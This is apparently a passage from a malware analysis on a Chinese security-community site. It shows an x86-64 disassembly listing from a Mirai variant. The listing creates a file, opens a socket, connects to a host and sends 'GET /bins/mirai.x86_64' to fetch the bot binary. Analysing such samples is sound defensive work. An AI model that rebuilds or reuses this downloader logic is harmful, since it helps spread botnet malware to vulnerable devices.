 :00000000004272BF jnz short loc_4272B6
:00000000004272C1 lea eax, a6_64 ; "6_64"
:00000000004272C7 mov ebx, edx
:00000000004272C9 mov ecx, 1FFh
:00000000004272CE mov edx, 241h
:00000000004272D3 mov esi, 555D1Eh
:00000000004272D8 mov edi, 2
:00000000004272DD sub ebx, eax
:00000000004272DF mov eax, cs:dword_6C9640
:00000000004272E5 mov [rsp+0E8h+var_58], 2
:00000000004272EF mov [rsp+0E8h+var_56], 5000h
:00000000004272F9 mov [rsp+0E8h+var_54], eax
:0000000000427300 xor eax, eax
:0000000000427302 call sub_5435CC
:0000000000427307 mov [rsp+0E8h+var_E0], rax
:000000000042730C mov r14d, dword ptr [rsp+0E8h+var_E0]
:0000000000427311 xor ecx, ecx
:0000000000427313 mov edx, 1
:0000000000427318 xor eax, eax
:000000000042731A mov esi, 2
:000000000042731F mov edi, 29h
:0000000000427324 call sub_5435CC
:0000000000427329 cmp eax, 0FFFFFFFFh
:000000000042732C mov r13, rax
:000000000042732F mov r12d, eax
:0000000000427332 setz dl
:0000000000427335 cmp r14d, 0FFFFFFFFh
:0000000000427339 setz al
:000000000042733C or dl, al
:000000000042733E jnz loc_42744A
:0000000000427344 lea rdx, [rsp+0E8h+var_58]
:000000000042734C xor eax, eax
:000000000042734E mov ecx, 10h
:0000000000427353 mov esi, r13d
:0000000000427356 mov edi, 2Ah
:000000000042735B call sub_5435CC
:0000000000427360 test eax, eax
:0000000000427362 js loc_4274A5
:0000000000427368 add ebx, 1Dh
:000000000042736B xor eax, eax
:000000000042736D mov edx, offset aGetBinsMirai_x ; "GET /bins/mirai.x86_64 HTTP/1.0\r\n\r\n"
:0000000000427372 mov ecx, ebx
:0000000000427374 mov esi, r13d
:0000000000427377 mov edi, 1
:000000000042737C call sub_5435CC
:0000000000427381 xor ebp, ebp
:0000000000427383 cmp ebx, eax
:0000000000427385 lea r15, [rsp+0E8h+var_39]
:000000000042738D jnz loc_42747C
先知社区